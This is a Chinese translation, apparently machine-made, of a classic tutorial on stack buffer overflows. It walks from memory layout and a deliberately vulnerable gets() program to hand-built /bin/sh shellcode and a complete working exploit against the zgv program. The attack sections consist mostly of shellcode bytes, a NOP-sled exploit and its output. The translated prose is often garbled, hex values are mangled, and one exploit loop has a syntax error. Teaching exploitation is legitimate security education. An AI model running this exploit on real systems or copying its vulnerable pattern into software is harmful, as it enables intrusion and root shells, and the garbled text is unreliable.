缓冲区溢出出现在用户输入的相关缓冲区内,在一般情况下,这是现在的计算机和网络上的最大的安全隐患之一。这是因为在编程的层次上很容易出现这中问题,这对于不明白或是无法获得源代码的使用者来说是不可见的,很多的这中问题就会被利用。本文就是企图教会新手-C程序员,证明怎么利用一个溢出环境。- Mixter
1 内存
注:我这里的描述方式是在大多数计算机上内存是进程的组织者,但是它是依赖处理器体系结构的类型。这是一个x86的例子,同时也可以大致应用在sparc。
缓冲区溢出的攻击原理是不应该是重写随机输入和在进程中执行代码的内存的重写。要看在什么地方和怎么发生的溢出,让我们来看下内存是如何组织的。页面是使用自己相关地址的内存的一个部分,这就意味着内核的进程的初始化,这就没有必要知道在RAM中存储的物理地址。进程内存由下面三个部分组成:
代码段,在这一段代码中你的数据是通过汇编指令在处理器中执行的。该代码执行是非线性的,它可以跳过代码,跳跃,在某种条件下调用函数。以此,我们使用EIP指针,或是指针指令。其中EIP指向的地址总是包含下一个执行代码。
数据段,变量空间和动态缓冲器。
堆栈段,这是用来给函数传递变量的和和作为函数变量的空间。在栈的底部位于每一页的虚拟内存的尽头,同时向下增长。汇编命令PUSHL会增加到栈的顶部,POPL会从栈的顶部移除项目并且把它们放到寄存器中。要直接访问栈寄存器,在栈的顶部有栈顶指针ESP。
2 函数
函数是一段代码段的代码,当被调用执行一个任务,之后返回执行的前一个主题。或是,把参数传递给函数,在汇编语言中,通常看起来是这样的。
memory address code
0x8054321 pushl $0x0
0x8054322 call $0x80543a0
0x8054327 ret
0x8054328 leave
...
0x80543a0 popl %eax
0x80543a1 addl $0x1337,%eax
0x80543a4 ret- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
这会发生什么?主函数调用了function(0);
变量是0,主要把它压入栈中,同时调用该函数。该函数使用popl来获取栈中的变量。完成后,返回0×8054327。通常,主函数要把EBP寄存器压入栈中,主要是储存和在结束后在储存。这是帧指针的概念,即允许函数使用自己的偏移地址,在对付攻击时就变的很无趣了。因为函数将不会返回到原有的执行线程。
我们只需要知道栈。在顶部,我们有函数的内部缓冲区和变量。在此之后,有保存的EBP寄存器(32位,4个字节),然后返回地址,是另外的4个字节。再往下,还有要传递给函数的参数,这对我们没有用。
在这种情况下,我们返回的地址是0×8054327。在函数被调用时,它就会自动的存储到栈中。如果代码中存在溢出的地方,这个返回值会被覆盖,并且指针指向下内存中的下一个位置。
3 一个可以利用的程序实例
让我们假设我们要利用的函数为:
void lame (void) { char small[30]; gets (small); printf("%s\n", small); }
main() { lame (); return 0; }
Compile and disassemble it:
# cc -ggdb blah.c -o blah
/tmp/cca017401.o: In function `lame':
/root/blah.c:1: the `gets' function is dangerous and should not be used.
# gdb blah
/* short explanation: gdb, the GNU debugger is used here to read the
binary file and disassemble it (translate bytes to assembler code) */
(gdb) disas main
Dump of assembler code for function main:
0x80484c8 : pushl %ebp
0x80484c9 : movl %esp,%ebp
0x80484cb : call 0x80484a0
0x80484d0 : leave
0x80484d1 : ret
(gdb) disas lame
Dump of assembler code for function lame:
/* saving the frame pointer onto the stack right before the ret address */
0x80484a0 : pushl %ebp
0x80484a1 : movl %esp,%ebp
/* enlarge the stack by 0×20 or 32. our buffer is 30 characters, but the
memory is allocated 4byte-wise (because the processor uses 32bit words)
this is the equivalent to: char small[30]; */
0x80484a3 : subl $0×20,%esp
/* load a pointer to small[30] (the space on the stack, which is located
at virtual address 0xffffffe0(%ebp)) on the stack, and call
the gets function: gets(small); */
0x80484a6 : leal 0xffffffe0(%ebp),%eax
0x80484a9 : pushl %eax
0x80484aa : call 0x80483ec
0x80484af : addl $0×4,%esp
/* load the address of small and the address of "%s\n" string on stack
and call the print function: printf("%s\n", small); */
0x80484b2 : leal 0xffffffe0(%ebp),%eax
0x80484b5 : pushl %eax
0x80484b6 : pushl $0x804852c
0x80484bb : call 0x80483dc
0x80484c0 : addl $0×8,%esp
/* get the return address, 0x80484d0, from stack and return to that address.
you don't see that explicitly here because it is done by the CPU as 'ret' */
0x80484c3 : leave
0x80484c4 : ret
End of assembler dump.
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
- 48.
- 49.
- 50.
- 51.
- 52.
- 53.
- 54.
- 55.
- 56.
- 57.
- 58.
- 59.
- 60.
- 61.
- 62.
- 63.
- 64.
- 65.
- 66.
- 67.
- 68.
- 69.
- 70.
- 71.
- 72.
- 73.
- 74.
- 75.
- 76.
- 77.
- 78.
- 79.
- 80.
- 81.
- 82.
- 83.
- 84.
- 85.
- 86.
- 87.
- 88.
- 89.
- 90.
- 91.
3.1 程序溢出
# ./blah
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx <- user input
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
# ./blah
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx <- user input
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Segmentation fault (core dumped)
# gdb blah core
(gdb) info registers
eax: 0×24 36
ecx: 0x804852f 134513967
edx: 0×1 1
ebx: 0x11a3c8 1156040
esp: 0xbffffdb8 -1073742408
ebp: 0×787878 7895160
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.

EBP是0×787878,这就意味我们已经写入了超出缓冲区输入可以控制的范围。0×78的x是十六进制的标志。该过程有32个字节的最大的缓冲器。我们已经在内存中写入了比用户输入更多的数据,因此重写EBP和返回值的地址是'xxxx',这个过程会尝试在地址0×787878处重复执行,这就会导致段的错误。
3.2 改变返回值地址
让我们尝试利用这个程序来返回lame(),我们要改变返回值的地址从0x80484d0到0x80484cb,在内存中,我们有32字节的缓冲区空间|4个字节保存EBP|4个字节的RET。下面是一个很简单的程序,把4个字节的返回地址变成一个1个字节字符缓冲区:
main()
{
int i=0; char buf[44];
for (i=0;i<=40;i+=4)
*(long *) &buf[i] = 0x80484cb;
puts(buf);
}
# ret
ËËËËËËËËËËË,
# (ret;cat)|./blah
test <- user input
ËËËËËËËËËËË,test
test <- user input
test
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
我们在这里使用这个程序通过了函数两次。如果有溢出存在,函数的返回值地址是可以变的,从而改变程序的执行线程。
4 Shellcode
为了简单,Shellcode使用简单的汇编指令,我们写在栈上,然后更改返回地址,使它返回到栈内。使用这个方法,我们可以我们可以把代码插入到一个脆弱的进程中,然后在栈中正确的执行它。所以,让我们通过插入的汇编代码来运行一个Shell。一个常见的调用命令是execve(),它加载和运行任意的二进制代码,终止执行当前的进程。联机界面给我的应用:
int execve (const char *filename, char *const argv [], char *const envp[]);
Lets get the details of the system call from glibc2:
# gdb /lib/libc.so.6
(gdb) disas execve
Dump of assembler code for function execve:
0x5da00 : pushl %ebx
/* this is the actual syscall. before a program would call execve, it would
push the arguments in reverse order on the stack: **envp, **argv, *filename */
/* put address of **envp into edx register */
0x5da01 : movl 0×10(%esp,1),%edx
/* put address of **argv into ecx register */
0x5da05 : movl 0xc(%esp,1),%ecx
/* put address of *filename into ebx register */
0x5da09 : movl 0×8(%esp,1),%ebx
/* put 0xb in eax register; 0xb == execve in the internal system call table */
0x5da0d : movl $0xb,%eax
/* give control to kernel, to execute execve instruction */
0x5da12 : int $0×80
0x5da14 : popl %ebx
0x5da15 : cmpl $0xfffff001,%eax
0x5da1a : jae 0x5da1d <__syscall_error>
0x5da1c : ret
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
结束汇编转存。
4.1 使代码可移植
我们必须应用一个策略使没有参数的Shellcode在内存中的传统方式,通过在它们的页存储上的精确位置,在编译中完成。
一旦我们估计shellcode的大小,我们能够使用指令jmp和call来得到指定的字节在执行线程向前或是向后。为什么使用call?我们有机会使用CALL来自动的在栈内存储返回地址,这个返回地址是在下一个CALL指令后的4个字节。通过放置一个正确的变量通过使用call,我们间接的把地址压进了栈中,没有必要了解它。
0 jmp (skip Z bytes forward)
2 popl %esi
… put function(s) here …
Z call <-Z+2> (skip 2 less than Z bytes backward, to POPL)
Z+5 .string (first variable)
- 1.
- 2.
- 3.
- 4.
- 5.
(注:如果你要写的代码比一个简单的shell还要复杂,可以多次使用上面的代码。字符串放在代码的后面。你知道这些字符串的大小,因此可以计算他们的相对位置,一旦你知道第一个字符串的位置。)
4.2 Shellcode
global code_start /* we'll need this later, dont mind it */
global code_end
.data
code_start:
jmp 0×17
popl %esi
movl %esi,0×8(%esi) /* put address of **argv behind shellcode,
0×8 bytes behind it so a /bin/sh has place */
xorl %eax,%eax /* put 0 in %eax */
movb %eax,0×7(%esi) /* put terminating 0 after /bin/sh string */
movl %eax,0xc(%esi) /* another 0 to get the size of a long word */
my_execve:
movb $0xb,%al /* execve( */
movl %esi,%ebx /* "/bin/sh", */
leal 0×8(%esi),%ecx /* & of "/bin/sh", */
xorl %edx,%edx /* NULL */
int $0×80 /* ); */
call -0x1c
.string "/bin/shX" /* X is overwritten by movb %eax,0×7(%esi) */
code_end:
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
(相对偏移了0×17和-0x1c通过放在0×0,编译,反汇编和看看shell代码的大小。)
这是一个正在工作着的shellcode,虽然很小。你至少使用exit()来调用和依附它(在调用之前)。Shellcode的正真的艺术还包括避免任何二进制0代码和修改它为例,二进制代码不包含控制和小写字符,这将会过滤掉一些问题程序。大多数的东西是通过自己修改代码来完成的,就是我们想的使用mov %eax,0×7(%esi)指令。我们用\0来取代X,但是在shellcode初始化中没有\0。
让我们测试下这些代码,保存上面的代码为code.S和下面的文件为code.c:
extern void code_start();
extern void code_end();
#include <stdio.h>
main() { ((void (*)(void)) code_start)(); }
# cc -o code code.S code.c
# ./code
bash#
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
现在你可以把shellcode转变成16进制字符缓冲区。要做到这的最好的方法就是打印:
#include <stdio.h>
extern void code_start(); extern void code_end();
main() { fprintf(stderr,"%s",code_start);
- 1.
- 2.
- 3.
通过使用aconv –h或bin2c.pl来解析它,可以在http://www.dec.net/~dhg或是http://members.tripod.com/mixtersecurity上找到工具。
5 写一个利用
让我们看看如何改变返回地址指向的shellcode进行压栈,写一个攻击的例子。我们将要采用zgv,因为这是可以利用的一个最简单的事情。
# export HOME=`perl -e 'printf "a" x 2000'`
# zgv
Segmentation fault (core dumped)
# gdb /usr/bin/zgv core
#0 0×61616161 in ?? ()
(gdb) info register esp
esp: 0xbffff574 -1073744524
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
那么,这是在栈顶的故障时间,安全的假设是我们能够使用这作为我们shellcode的返回地址。
现在我们要在我们的缓冲区前增加一些NOP指令,所以我们没有必要对于我们内存中的shellcode的精确开始的预测100%的正确。这个函数将会返回到栈在我们的shellcode之前,通过这个方式使用NOPs的头文字JMP命令,跳转到CALL,在转回popl,在栈中运行我们的代码。
记住,栈是这样的。在最低级的内存地址,ESP指向栈的顶部,初始变量被储存,即时缓冲器中的zgv储存了HOME环境变量。在那之后,我们保存了EBP和前一个函数的返回地址。我们必须要写8个字节或是更多在缓冲区后面,用栈中的新的地址来覆盖返回地址。
Zgv缓冲器有1024个字节。你可以通过扫视代码来发现,或是通过在脆弱的函数中搜索初始化的subl $0×400,%esp (=1024)。我们可以把这些放在一起来利用。
5.1 zgv攻击实例
/* zgv v3.0 exploit by Mixter
buffer overflow tutorial – http://1337.tsx.org
sample exploit, works for example with precompiled
redhat 5.x/suse 5.x/redhat 6.x/slackware 3.x linux binaries */
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
/* This is the minimal shellcode from the tutorial */
static char shellcode[]=
"\xeb\x17\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d"
"\x4e\x08\x31\xd2\xcd\x80\xe8\xe4\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x58";
#define NOP 0×90
#define LEN 1032
#define RET 0xbffff574
int main()
{
char buffer[LEN];
long retaddr = RET;
int i;
fprintf(stderr,"using address 0x%lx\n",retaddr);
/* this fills the whole buffer with the return address, see 3b) */
for (i=0;i<LEN;i+=4)
*(long *)&buffer[i] = retaddr;
/* this fills the initial buffer with NOP's, 100 chars less than the
buffer size, so the shellcode and return address fits in comfortably */
for (i=0;i<LEN-strlen(shellcode)-100);i++)
*(buffer+i) = NOP;
/* after the end of the NOPs, we copy in the execve() shellcode */
memcpy(buffer+i,shellcode,strlen(shellcode));
/* export the variable, run zgv */
setenv("HOME", buffer, 1);
execlp("zgv","zgv",NULL);
return 0;
}
/* EOF */
We now have a string looking like this:
[ ... NOP NOP NOP NOP NOP JMP SHELLCODE CALL /bin/sh RET RET RET RET RET RET ]
While zgv's stack looks like this:
v– 0xbffff574 is here
[ S M A L L B U F F E R ] [SAVED EBP] [ORIGINAL RET]
The execution thread of zgv is now as follows:
main … -> function() -> strcpy(smallbuffer,getenv("HOME"));
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
- 25.
- 26.
- 27.
- 28.
- 29.
- 30.
- 31.
- 32.
- 33.
- 34.
- 35.
- 36.
- 37.
- 38.
- 39.
- 40.
- 41.
- 42.
- 43.
- 44.
- 45.
- 46.
- 47.
- 48.
- 49.
- 50.
- 51.
- 52.
- 53.
- 54.
- 55.
- 56.
- 57.
- 58.
- 59.
- 60.
此时,zgv做不到边界检查,写入超出了smallbuffer,返回到main的地址被栈中的返回地址覆盖。function()离不开/ ret和栈中EIP的指向。
0xbffff574 nop
0xbffff575 nop
0xbffff576 nop
0xbffff577 jmp $0×24 1
0xbffff579 popl %esi 3 <–\ |
[... shellcode starts here ...] | |
0xbffff59b call -$0x1c 2 <–/
0xbffff59e .string "/bin/shX"
Lets test the exploit…
# cc -o zgx zgx.c
# ./zgx
using address 0xbffff574
bash#
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
5.2 编写攻击的进一步提示
有很都可以被利用的程序,但还是很脆弱。但是这有很多的技巧,你可以通过过滤等方式得到。还有其他的溢出技术,这并不一定要包括改变返回地址或是只是放回地址。有指针溢出,函数分配的指针能够被覆盖通过一个数据流,改变程序执行的流程。攻击的返回地址指向shell环境指针,shellcode为与那里,而不是在栈上。
对于一个熟练掌握shellcode的人是在根本上的自己修改代码,最初包含可以打印的,非白色的大写字母,然后修改自己它,把shellcode函数放在要执行的栈上。
你应该永远不会有任何二进制0在你的shell代码里,因为如果它包含任何都可能无法正常的工作。但是本文讨论了怎么升华某种汇编指令与其他的命令超出了范围。我也建议读其他大的数据流怎么超出的,通过aleph1,Taeoh Oh和mudge来写的。
5.3 重要注意事项
你将不能在Windows 或是 Macintosh上使用这个教程,不要和我要cc.exe和gdb.exe。
6 结论
我们已经知道,一旦用户依赖存在的的溢出,在90%的时间了是可以利用的,即使利用起来和困难,同时要一些技能。为什么写这个攻击很重要呢?因为软件企业是无知的。在软件缓冲区溢出方面的漏洞的报告已经有了,虽然这些软件没有更新,或是大多数用户没有更新,因为这个漏洞很难被利用,没有人认为这会成为一个安全隐患。然后,漏洞出现了,证明和实践是程序能够利用,而且这就要急于更新了。
作为程序员,写一个安全的程序是一个艰巨的任务,但是要认真的对待。在写入服务器时就变的更加值得关注,任何类型的安全程序,或是suid root的程序,或是设计使用root来运行,如特别的账户或是系统本身。使用范围检查,更喜欢分配动态缓冲器,输入的依赖性,大小,小心/while/etc。收集数据和填充缓冲区,以及一般处理用户很关心的输入的循环是我建议的主要原则。
目前在安全行业取得了显著的成绩,使用非可执行的栈,suid包,防卫程序来核对返回值,边界核查编辑器等技术来阻止溢出问题。你应该在可以使用的情况下使用这些技术,但是不要完全依赖他们。如果你运行vanilla的UNIX的发行版时,不要假设安全,但是有溢出保护或是防火墙/IDS。它不能保证安全,如果你继续使用不安全的程序,因为_all_安全程序是_software_和包含自身漏洞的,至少他们不是完美的。如果你频繁的使用updates _和_ security measures,你仍然不能渴望安全,_but_你可以希望。